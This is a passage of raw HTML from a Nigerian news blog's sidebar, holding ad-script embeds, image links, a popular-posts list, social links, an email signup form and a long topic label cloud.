https://blogger.googleusercontent.com/img/a/AVvXsEhQJx-71l7tUoO1YFGe5Uv6cgziVvjIA3RdppXsu3HzJ-pAHINphg0dVZJlHSzpN7mT4HZT9RyjCxxSswUg0JzCvWvNs6uZjQFpcY1vV_-7s-cg_OSML5mMml7g-BwFm-hYjQZBaQwOhdl-TWE10bkLBTDAqdmQnbUfOiQCSO3KhhvxkQk9m6Ns_IPGrb0=s1600 1600w' width='1600'>
</img>
</a>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8560386103398208&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- amebo9jafeed_sidebar_AdSense8_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6335278713"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense7'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8560386103398208&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- amebo9jafeed_sidebar_AdSense7_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="9308377670"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<div class='widget-content'>
<a href='https://blog.adronhomes.com/promotional/'>
<img alt='' height='1600' id='Image13_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgbd4TReN6JnnOjYtlG3J4ESHhkVFNiXPtU3FSu_it-gh572CU5HcX7I8pB6y6kGAdFGt1rtLSfF2hKgpAIPy_ed7Yq_Q40g6UN__6n8DoSIVKLagake3nL9E2RB7DEFB1gE1pyig-WT1WYUhL4nTsBJg_84DOwN-yEEbUIXXKuve6WZgTZyif10nc5MrM=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgbd4TReN6JnnOjYtlG3J4ESHhkVFNiXPtU3FSu_it-gh572CU5HcX7I8pB6y6kGAdFGt1rtLSfF2hKgpAIPy_ed7Yq_Q40g6UN__6n8DoSIVKLagake3nL9E2RB7DEFB1gE1pyig-WT1WYUhL4nTsBJg_84DOwN-yEEbUIXXKuve6WZgTZyif10nc5MrM=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgbd4TReN6JnnOjYtlG3J4ESHhkVFNiXPtU3FSu_it-gh572CU5HcX7I8pB6y6kGAdFGt1rtLSfF2hKgpAIPy_ed7Yq_Q40g6UN__6n8DoSIVKLagake3nL9E2RB7DEFB1gE1pyig-WT1WYUhL4nTsBJg_84DOwN-yEEbUIXXKuve6WZgTZyif10nc5MrM=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEgbd4TReN6JnnOjYtlG3J4ESHhkVFNiXPtU3FSu_it-gh572CU5HcX7I8pB6y6kGAdFGt1rtLSfF2hKgpAIPy_ed7Yq_Q40g6UN__6n8DoSIVKLagake3nL9E2RB7DEFB1gE1pyig-WT1WYUhL4nTsBJg_84DOwN-yEEbUIXXKuve6WZgTZyif10nc5MrM=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEgbd4TReN6JnnOjYtlG3J4ESHhkVFNiXPtU3FSu_it-gh572CU5HcX7I8pB6y6kGAdFGt1rtLSfF2hKgpAIPy_ed7Yq_Q40g6UN__6n8DoSIVKLagake3nL9E2RB7DEFB1gE1pyig-WT1WYUhL4nTsBJg_84DOwN-yEEbUIXXKuve6WZgTZyif10nc5MrM=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEgbd4TReN6JnnOjYtlG3J4ESHhkVFNiXPtU3FSu_it-gh572CU5HcX7I8pB6y6kGAdFGt1rtLSfF2hKgpAIPy_ed7Yq_Q40g6UN__6n8DoSIVKLagake3nL9E2RB7DEFB1gE1pyig-WT1WYUhL4nTsBJg_84DOwN-yEEbUIXXKuve6WZgTZyif10nc5MrM=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEgbd4TReN6JnnOjYtlG3J4ESHhkVFNiXPtU3FSu_it-gh572CU5HcX7I8pB6y6kGAdFGt1rtLSfF2hKgpAIPy_ed7Yq_Q40g6UN__6n8DoSIVKLagake3nL9E2RB7DEFB1gE1pyig-WT1WYUhL4nTsBJg_84DOwN-yEEbUIXXKuve6WZgTZyif10nc5MrM=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEgbd4TReN6JnnOjYtlG3J4ESHhkVFNiXPtU3FSu_it-gh572CU5HcX7I8pB6y6kGAdFGt1rtLSfF2hKgpAIPy_ed7Yq_Q40g6UN__6n8DoSIVKLagake3nL9E2RB7DEFB1gE1pyig-WT1WYUhL4nTsBJg_84DOwN-yEEbUIXXKuve6WZgTZyif10nc5MrM=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEgbd4TReN6JnnOjYtlG3J4ESHhkVFNiXPtU3FSu_it-gh572CU5HcX7I8pB6y6kGAdFGt1rtLSfF2hKgpAIPy_ed7Yq_Q40g6UN__6n8DoSIVKLagake3nL9E2RB7DEFB1gE1pyig-WT1WYUhL4nTsBJg_84DOwN-yEEbUIXXKuve6WZgTZyif10nc5MrM=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEgbd4TReN6JnnOjYtlG3J4ESHhkVFNiXPtU3FSu_it-gh572CU5HcX7I8pB6y6kGAdFGt1rtLSfF2hKgpAIPy_ed7Yq_Q40g6UN__6n8DoSIVKLagake3nL9E2RB7DEFB1gE1pyig-WT1WYUhL4nTsBJg_84DOwN-yEEbUIXXKuve6WZgTZyif10nc5MrM=s1600 1600w' width='1600'>
</img>
</a>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense11'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8560386103398208&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- amebo9jafeed_sidebar_AdSense11_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="9687317513"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8560386103398208&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- amebo9jafeed_sidebar_AdSense10_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6736321745"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'><h3 class='title'>Popular Posts</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post item0'>
<a class='post-filter-inner image-nos' href='https://www.amebo9jafeed.com.ng/2019/09/how-to-catch-cheating-husband-on.html' title='How To Catch A Cheating Husband on WhatsApp


'>
<img alt='How To Catch A Cheating Husband on WhatsApp


' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvEixaR8NDCQljWSh1OLw93Cx39pyFiiIwHPATxHCeFPvH6Qo8cqfBE0JeSGuu3c9008lU4j1PcOh6lvA6pHvzdPsay-zgWFlmfjeim5PsNyR0WsH9xxg4-OskEsif2jS6zXKFVJlFUzsWJV4PWgbRYB_kd61Erv_Lh1uVZIEjebRoaahngsAEizDr4TI/w72-h72-p-k-no-nu/1003959057.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>RELATIONSHIP</span>
<h2 class='entry-title'>
<a href='https://www.amebo9jafeed.com.ng/2019/09/how-to-catch-cheating-husband-on.html' title='How To Catch A Cheating Husband on WhatsApp


'>How To Catch A Cheating Husband on WhatsApp


</a>
</h2>
<div class='post-snip'><span class='post-date' datetime='2025-09-19T21:13:00+01:00'>September 19, 2025</span></div>
</div>
</div>
<div class='popular-post post item1'>
<a class='post-filter-inner image-nos' href='https://www.amebo9jafeed.com.ng/2025/04/ogun-invests-over-225-billion-to-boost_24.html' title='OGUN INVESTS OVER ₦2.25 BILLION TO BOOST AQUACULTURE'>
<img alt='OGUN INVESTS OVER ₦2.25 BILLION TO BOOST AQUACULTURE' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX2w6rATBwSzBZJWJrOviyP0hsV7-XKl3DXoO7xHsIiLErhTVWkuRNVpPnSR3WfMa5sJjEHV4Q_pouWJmPTN57gD9u2wPHq0sVHVnJYDSCCICKKllgH7ImXDMgeUvO3Q9f2zzEYi7lmJ2PdZnoZtfC89aZdZfZnzId7sbZ1kw1ReySuuWLXWm87Djco6M/w72-h72-p-k-no-nu/1002094529.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>POLITICS</span>
<h2 class='entry-title'>
<a href='https://www.amebo9jafeed.com.ng/2025/04/ogun-invests-over-225-billion-to-boost_24.html' title='OGUN INVESTS OVER ₦2.25 BILLION TO BOOST AQUACULTURE'>OGUN INVESTS OVER &#8358;2.25 BILLION TO BOOST AQUACULTURE</a>
</h2>
<div class='post-snip'><span class='post-date' datetime='2025-04-24T13:32:00+01:00'>April 24, 2025</span></div>
</div>
</div>
<div class='popular-post post item2'>
<a class='post-filter-inner image-nos' href='https://www.amebo9jafeed.com.ng/2025/01/gospel-singer-beheads-girlfriend-in.html' title='Gospel singer ‘beheads girlfriend’ in Nasarawa  '>
<img alt='Gospel singer ‘beheads girlfriend’ in Nasarawa  ' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjChTusEQdgss1ZuFLgbSsgmusfvJ9G3CJ-dYWLeFORUQY-kDDd4FURSiV0pDA3Dma7zjFihM8M0ankC8TH81XfZDlPIGkWS5yAp9kR8ZhQREFvYvTp3hDrSfSZEckEpv0nWpT_0lhA7r8d8IlRGcy9wxhFVclB9WWeRlrRnUl7afrU-782Z7X3RwZlXWwL/w72-h72-p-k-no-nu/11.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>CRIMES</span>
<h2 class='entry-title'>
<a href='https://www.amebo9jafeed.com.ng/2025/01/gospel-singer-beheads-girlfriend-in.html' title='Gospel singer ‘beheads girlfriend’ in Nasarawa  '>Gospel singer &#8216;beheads girlfriend&#8217; in Nasarawa  </a>
</h2>
<div class='post-snip'><span class='post-date' datetime='2025-01-13T19:29:00+01:00'>January 13, 2025</span></div>
</div>
</div>
<div class='popular-post post item3'>
<a class='post-filter-inner image-nos' href='https://www.amebo9jafeed.com.ng/2025/06/jesam-is-innocent-massive-protest-hits.html' title='Jesam is Innocent!” – Massive Protest Hits Abuja Over Afriq Arbitrage Scandal'>
<img alt='Jesam is Innocent!” – Massive Protest Hits Abuja Over Afriq Arbitrage Scandal' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEgZVMTIft5i4bdVIw7haM5RjtCNqp6lYcg5wzHaIwNf3-R7SNhwROrNsZ6uG7buWRXoWOHXac4fn6UArR5MrNlNyWET8XbG0wyTolm8igzXR6ybxK7io55dVDDZCXVvrP3epRV-2SWf6-wXl50oPLzS-QKGhhidaUdsNUiMfi6brrHWXbHw86dpJilfsgs=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>METRO</span>
<h2 class='entry-title'>
<a href='https://www.amebo9jafeed.com.ng/2025/06/jesam-is-innocent-massive-protest-hits.html' title='Jesam is Innocent!” – Massive Protest Hits Abuja Over Afriq Arbitrage Scandal'>Jesam is Innocent!&#8221; &#8211; Massive Protest Hits Abuja Over Afriq Arbitrage Scandal</a>
</h2>
<div class='post-snip'><span class='post-date' datetime='2025-06-22T21:20:00+01:00'>June 22, 2025</span></div>
</div>
</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList77'>
<div class='widget-title'><h3 class='title'>Stay Connected</h3></div>
<div class='widget-content'>
<ul class='socialFilter kcode-icon colorful'>
<li class='facebook'><a aria-label='facebook' class='fa-facebook' href='https://facebook.com/solankeayomidejitaiwo' rel='nofollow noopener noreferrer' target='_blank' title='facebook'>facebook</a></li>
<li class='Whatsapp US'><a aria-label='Whatsapp US' class='fa-Whatsapp US' href='https://wa.me/message/3LPPMZCL7M7YL1' rel='nofollow noopener noreferrer' target='_blank' title='Whatsapp US'>Whatsapp US</a></li>
<li class='instagram'><a aria-label='instagram' class='fa-instagram' href='/' rel='nofollow noopener noreferrer' target='_blank' title='instagram'>instagram</a></li>
<li class='youtube'><a aria-label='youtube' class='fa-youtube' href='https://www.youtube.com/c/amebotv' rel='nofollow noopener noreferrer' target='_blank' title='youtube'>youtube</a></li>
</ul>
</div>
</div><div class='widget HTML sibForm' data-version='2' id='HTML23'>
<div class='widget-content' data-shortcode='(sibForm) #title=(Follow by Email) #caption=(Get Notified About Next Update Direct to Your inbox)'>
<div class='follow-by-email'>
<h3 class='follow-by-email-title'></h3>
<span class='follow-by-email-caption'></span>
<div class='follow-by-email-inner'>
<form action='https://gmail.us21.list-manage.com/subscribe?u=53d25bd67a9aa4979dc182652&id=8aa2dc5997' method='post' name='sib-subscribe-form' novalidate='' onsubmit='window.open("https://gmail.us21.list-manage.com/subscribe?u=53d25bd67a9aa4979dc182652&id=8aa2dc5997","popupwindow","scrollbars=yes,width=550,height=520");return true' target='popupwindow'>
<input aria-label='Email Address' class='follow-by-email-address' name='EMAIL' placeholder='Email Address' type='email' value=''/>
<input class='follow-by-email-submit' name='subscribe' type='submit' value='Subscribe'/>
</form>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'><h3 class='title'>Comments</h3></div>
<div class='widget-content'>4/comments/show</div>
</div><div class='widget Label' data-version='2' id='Label2'>
<div class='widget-title'><h3 class='title'>Labels</h3></div>
<div class='widget-content cloud-label'>
<ul>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/.%20JAMSALOD' rel='nofollow noopener noreferrer'>. JAMSALOD<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/.%20METRO' rel='nofollow noopener noreferrer'>. METRO<span class='label-count'>18</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/.ENTERTAINMENT' rel='nofollow noopener noreferrer'>.ENTERTAINMENT<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/.METRO' rel='nofollow noopener noreferrer'>.METRO<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/%5D%20METRO' rel='nofollow noopener noreferrer'>] METRO<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/%239ice' rel='nofollow noopener noreferrer'>#9ice<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/%23AbujaRail' rel='nofollow noopener noreferrer'>#AbujaRail<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/%23Adebutu2027' rel='nofollow noopener noreferrer'>#Adebutu2027<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/%23AishaYesufu' rel='nofollow noopener noreferrer'>#AishaYesufu<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/%23BLUE%20SPIRIT' rel='nofollow noopener noreferrer'>#BLUE SPIRIT<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/%23Discos' rel='nofollow noopener noreferrer'>#Discos<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/%23Economy' rel='nofollow noopener noreferrer'>#Economy<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/%23EVANS' rel='nofollow noopener noreferrer'>#EVANS<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/%23France' rel='nofollow noopener noreferrer'>#France<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/%23Fuoye%20%23fuoyesu%20%23hot%20%23news%20%23fresh%20%23ekiti' rel='nofollow noopener noreferrer'>#Fuoye #fuoyesu #hot #news #fresh #ekiti<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/%23Ganduje' rel='nofollow noopener noreferrer'>#Ganduje<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/%23Nigeria' rel='nofollow noopener noreferrer'>#Nigeria<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/%23Nigeriaidol' rel='nofollow noopener noreferrer'>#Nigeriaidol<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/%23OGD' rel='nofollow noopener noreferrer'>#OGD<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/%23PDP' rel='nofollow noopener noreferrer'>#PDP<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/%23Police' rel='nofollow noopener noreferrer'>#Police<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/%23RwandaGenocide' rel='nofollow noopener noreferrer'>#RwandaGenocide<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/%23SaveASoulToday' rel='nofollow noopener noreferrer'>#SaveASoulToday<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/%23Tinubu' rel='nofollow noopener noreferrer'>#Tinubu<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/%E2%86%A9%EF%B8%8F%20ENTERTAINMENT' rel='nofollow noopener noreferrer'>&#8617;&#65039; ENTERTAINMENT<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/%2427' rel='nofollow noopener noreferrer'>$27<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/500' rel='nofollow noopener noreferrer'>500<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/64%20INDEPENDENCE' rel='nofollow noopener noreferrer'>64 INDEPENDENCE<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/8th%20African%20Nations%20Championship' rel='nofollow noopener noreferrer'>8th African Nations Championship<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ABEOKUTA' rel='nofollow noopener noreferrer'>ABEOKUTA<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ABIA%20PDP' rel='nofollow noopener noreferrer'>ABIA PDP<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ABIKE%20DABIRI' rel='nofollow noopener noreferrer'>ABIKE DABIRI<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ADERINOKUN' rel='nofollow noopener noreferrer'>ADERINOKUN<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ADRON' rel='nofollow noopener noreferrer'>ADRON<span class='label-count'>5</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ADVERT' rel='nofollow noopener noreferrer'>ADVERT<span class='label-count'>15</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/AFCON' rel='nofollow noopener noreferrer'>AFCON<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/AFENIFERE' rel='nofollow noopener noreferrer'>AFENIFERE<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/AHBEAWARDS' rel='nofollow noopener noreferrer'>AHBEAWARDS<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/AKUTE%20DEMOLITION' rel='nofollow noopener noreferrer'>AKUTE DEMOLITION<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ALABI%20YELLOW' rel='nofollow noopener noreferrer'>ALABI YELLOW<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/AMEBOTV' rel='nofollow noopener noreferrer'>AMEBOTV<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/AMNESTY%20INTERNATIONAL' rel='nofollow noopener noreferrer'>AMNESTY INTERNATIONAL<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/AMOSUN' rel='nofollow noopener noreferrer'>AMOSUN<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/AMUZU' rel='nofollow noopener noreferrer'>AMUZU<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ANAMBRA%20STAMPEDE' rel='nofollow noopener noreferrer'>ANAMBRA STAMPEDE<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/and%20the%20good%20People%20of%20Eredo%20LCDA' rel='nofollow noopener noreferrer'>and the good People of Eredo LCDA<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/APC' rel='nofollow noopener noreferrer'>APC<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/APPLE' rel='nofollow noopener noreferrer'>APPLE<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ARABAMBI' rel='nofollow noopener noreferrer'>ARABAMBI<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/AREGBESOLA%20MOTHERS%20FIDAU' rel='nofollow noopener noreferrer'>AREGBESOLA MOTHERS FIDAU<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Aroboto' rel='nofollow noopener noreferrer'>Aroboto<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ARON%20HOMES' rel='nofollow noopener noreferrer'>ARON HOMES<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ASABA%20SPORTS%20FESTIVAL' rel='nofollow noopener noreferrer'>ASABA SPORTS FESTIVAL<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ASSUS' rel='nofollow noopener noreferrer'>ASSUS<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ASUU' rel='nofollow noopener noreferrer'>ASUU<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ATIKU' rel='nofollow noopener noreferrer'>ATIKU<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ATTACKER' rel='nofollow noopener noreferrer'>ATTACKER<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/BADOO' rel='nofollow noopener noreferrer'>BADOO<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Badoo%20Boys' rel='nofollow noopener noreferrer'>Badoo Boys<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Badoo%20Cult' rel='nofollow noopener noreferrer'>Badoo Cult<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Badoo%20Ikorodu' rel='nofollow noopener noreferrer'>Badoo Ikorodu<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/BALOGUN%20AFEEZ%20OLANIYI' rel='nofollow noopener noreferrer'>BALOGUN AFEEZ OLANIYI<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/BANDITS' rel='nofollow noopener noreferrer'>BANDITS<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/BASKETMOUTH' rel='nofollow noopener noreferrer'>BASKETMOUTH<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/BBNAIJA%20TEAM%20STREEZE' rel='nofollow noopener noreferrer'>BBNAIJA TEAM STREEZE<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/BENUE%20KILLINGS' rel='nofollow noopener noreferrer'>BENUE KILLINGS<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/BIDEN' rel='nofollow noopener noreferrer'>BIDEN<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/BINANCE' rel='nofollow noopener noreferrer'>BINANCE<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/BISINESS' rel='nofollow noopener noreferrer'>BISINESS<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Blue%20Spirit%20Limited' rel='nofollow noopener noreferrer'>Blue Spirit Limited<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/BOMBING' rel='nofollow noopener noreferrer'>BOMBING<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/BORNO' rel='nofollow noopener noreferrer'>BORNO<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/BOXING%20WORLD' rel='nofollow noopener noreferrer'>BOXING WORLD<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/BREAKING' rel='nofollow noopener noreferrer'>BREAKING<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/BREAKING%20NEWS' rel='nofollow noopener noreferrer'>BREAKING NEWS<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/BUSINESS' rel='nofollow noopener noreferrer'>BUSINESS<span class='label-count'>949</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/BUSSINES' rel='nofollow noopener noreferrer'>BUSSINES<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/CAN' rel='nofollow noopener noreferrer'>CAN<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/CBN' rel='nofollow noopener noreferrer'>CBN<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/CharlyBoy' rel='nofollow noopener noreferrer'>CharlyBoy<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/CHOLERA' rel='nofollow noopener noreferrer'>CHOLERA<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/CHURCH' rel='nofollow noopener noreferrer'>CHURCH<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/CKN' rel='nofollow noopener noreferrer'>CKN<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Conference%2057' rel='nofollow noopener noreferrer'>Conference 57<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Convid-19' rel='nofollow noopener noreferrer'>Convid-19<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/CORONATION' rel='nofollow noopener noreferrer'>CORONATION<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Cr' rel='nofollow noopener noreferrer'>Cr<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/CRIME' rel='nofollow noopener noreferrer'>CRIME<span class='label-count'>147</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/CRIMES' rel='nofollow noopener noreferrer'>CRIMES<span class='label-count'>3782</span></a></li>
